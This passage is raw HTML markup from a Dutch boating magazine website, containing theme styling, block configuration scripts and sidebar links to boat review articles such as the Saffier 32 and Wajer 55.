				}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_220 .entry-title{
					font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_220 = new tdBlock();
block_tdi_220.id = "tdi_220";
block_tdi_220.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"662","tdc_css":"[base64]","f_title_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTYiLCJwaG9uZSI6IjE0In0=","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI1In0=","category_id":"","sort":"random_posts","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_padding":"eyJwb3J0cmFpdCI6IjhweCAxNnB4IDZweCJ9","btn_title":"View Post","image_size":"","modules_category_padding":"eyJwb3J0cmFpdCI6IjVweCA3cHggNHB4IiwiYWxsIjoiMCJ9","hide_image":"yes","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","meta_info_align":"","title_txt_hover":"#a39f6a","art_btn":"eyJsYW5kc2NhcGUiOiIwIn0=","art_title":"0","limit":"4","f_title_font_line_height":"1.4","accent_text_color":"#a39f6a","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_220","tdc_css_class":"tdi_220","tdc_css_class_style":"tdi_220_rand_style"}';
block_tdi_220.td_column_number = "1";
block_tdi_220.block_type = "td_flex_block_1";
block_tdi_220.post_count = "4";
block_tdi_220.found_posts = "40";
block_tdi_220.header_color = "";
block_tdi_220.ajax_pagination_infinite_stop = "";
block_tdi_220.max_num_pages = "10";
tdBlocksArray.push(block_tdi_220);
</script><div class="td-block-title-wrap"></div><div id=tdi_220 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/makma-cayos-28-bijzondere-bakdekker/" rel="bookmark" title="Makma Cayos 28: Bijzondere Bakdekker">Makma Cayos 28: Bijzondere Bakdekker</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/alumax-bullit-660s-no-nonsense-kanonskogel/" rel="bookmark" title="Alumax Bullit 660s: No-nonsense kanonskogel">Alumax Bullit 660s: No-nonsense kanonskogel</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/wajer-55-mini-megajacht/" rel="bookmark" title="Wajer 55: Mini-megajacht">Wajer 55: Mini-megajacht</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/rodman-spirit-31-ht-ob-flitsende-famlie-cruiser/" rel="bookmark" title="Rodman Spirit 31 HT OB: Flitsende famlie-cruiser">Rodman Spirit 31 HT OB: Flitsende famlie-cruiser</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_222{
                    vertical-align: baseline;
                }.tdi_222 .vc_column-inner > .wpb_wrapper,
				.tdi_222 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_222 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_222{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_222{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_223 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_223" >
<style>
.td-theme-wrap .tdi_223 .td-block-title > *,
            .td-theme-wrap .tdi_223 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_223 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_223 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_223 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_223 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_223 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_223 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_223 .td_quote_on_blocks,
            .td-theme-wrap .tdi_223 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_223 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_223 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_223 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_223 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_223 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_223 .td-read-more a,
            .td-theme-wrap .tdi_223 .td-weather-information:before,
            .td-theme-wrap .tdi_223 .td-weather-week:before,
            .td-theme-wrap .tdi_223 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_223 .td-post-category,
            .td-theme-wrap .tdi_223 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_223{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_223{
margin-bottom:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_223{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_223 .td-block-title a,
				body .tdi_223 .td-block-title span{
					font-family:Oswald !important;font-size:24px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_223 .td-block-title a,
				body .tdi_223 .td-block-title span{
					font-family:Oswald !important;font-size:19px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_223 .td-block-title a,
				body .tdi_223 .td-block-title span{
					font-family:Oswald !important;font-size:18px !important;font-weight:300 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular Articles</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_224 td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_224" >
<style>

/* inline tdc_css att */

.tdi_224{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_224{
margin-top:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_224 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_224 .entry-thumb{
					background-position: center 50%;
				}.tdi_224 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_224 .td-image-container,
				.ie11 .tdi_224 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_224 .td-module-container{
					flex-direction: row;
				
					padding: 0px;
				}.ie10 .tdi_224 .td-module-meta-info,
				.ie11 .tdi_224 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_224 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_224 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_224 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_224 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_224 .td-module-container:before{
					bottom: -5px;
				}.tdi_224 .entry-thumb,
				.tdi_224 .entry-thumb:before,
				.tdi_224 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_224 .td-post-vid-time{
					display: block;
				}.tdi_224 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_224 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_224 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_224 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_224 .td-read-more{
					display: none;
				}.tdi_224 .td-author-date{
					display: none;
				}.tdi_224 .td-post-author-name{
					display: none;
				}.tdi_224 .td-post-date,
				.tdi_224 .td-post-author-name span{
					display: none;
				}.tdi_224 .entry-review-stars{
					display: none;
				}.tdi_224 .td-icon-star,
                .tdi_224 .td-icon-star-empty,
                .tdi_224 .td-icon-star-half{
					font-size: 15px;
				}.tdi_224 .td-module-comments{
					display: none;
				}.tdi_224 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_224 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_224 .td-post-category{
					color: #ffffff;
				}.tdi_224 .td-post-category:hover{
					color: #ffffff;
				}.tdi_224 .td-module-title a{
					color: #ffffff;
				}.tdi_224 .td_module_wrap:hover .td-module-title a{
					color: #a39f6a !important;
				}.tdi_224 .td-module-meta-info,
				.tdi_224 .td-next-prev-wrap{
					text-align: left;
				}.tdi_224 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_224 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_224 .entry-title{
					margin: 0px;
				
					font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_224 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_224 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_224 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_224 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_224 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_224 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_224 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_224 .td_module_wrap{
					padding-bottom: 6px;
					margin-bottom: 6px;
				
					padding-bottom: 6px !important;
					margin-bottom: 6px !important;
				}.tdi_224 .td-module-container:before{
					bottom: -6px;
				}.tdi_224 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_224 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_224 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_224 .entry-title{
					font-family:Catamaran !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_224 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_224 .td-module-container:before{
					bottom: -10px;
				}.tdi_224 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_224 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_224 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_224 = new tdBlock();
block_tdi_224.id = "tdi_224";
block_tdi_224.atts = '{"show_com":"none","image_width":"25","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","image_radius":"100%","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"662","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#a39f6a","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIxMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","category_id":"","sort":"random_posts","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","art_title":"0","image_height":"100","meta_info_align":"center","block_template_id":"td_block_template_4","header_color":"#e3382b","f_header_font_weight":"","f_header_font_transform":"","f_header_font_family":"","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_224","tdc_css_class":"tdi_224","tdc_css_class_style":"tdi_224_rand_style"}';
block_tdi_224.td_column_number = "1";
block_tdi_224.block_type = "td_flex_block_1";
block_tdi_224.post_count = "3";
block_tdi_224.found_posts = "40";
block_tdi_224.header_color = "#e3382b";
block_tdi_224.ajax_pagination_infinite_stop = "";
block_tdi_224.max_num_pages = "14";
tdBlocksArray.push(block_tdi_224);
</script><div class="td-block-title-wrap"></div><div id=tdi_224 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/saffier-32-oogstrelend-en-doordacht/" rel="nofollow bookmark" class="td-image-wrap " title="Saffier 32: Oogstrelend en doordacht" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/02/Saffier-3-1-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/saffier-32-oogstrelend-en-doordacht/" rel="bookmark" title="Saffier 32: Oogstrelend en doordacht">Saffier 32: Oogstrelend en doordacht</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/alfastreet-23-cabin-electric-stil-met-een-dakje/" rel="nofollow bookmark" class="td-image-wrap " title="Alfastreet 23 cabin electric: Elektrisch met hefdak" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/02/2-4-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/alfastreet-23-cabin-electric-stil-met-een-dakje/" rel="bookmark" title="Alfastreet 23 cabin electric: Elektrisch met hefdak">Alfastreet 23 cabin electric: Elektrisch met hefdak</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/skilso-39-panorama-exclusieve-vierseizoenen-boot/" rel="nofollow bookmark" class="td-image-wrap " title="Skilsø 39 Panorama: Exclusieve Vierseizoenen-boot" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/02/IMG_3204-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/skilso-39-panorama-exclusieve-vierseizoenen-boot/" rel="bookmark" title="Skilsø 39 Panorama: Exclusieve Vierseizoenen-boot">Skilsø 39 Panorama: Exclusieve Vierseizoenen-boot</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer cookie toestemming</div>
		<a class="cmplz-close" tabindex="0" role="button">
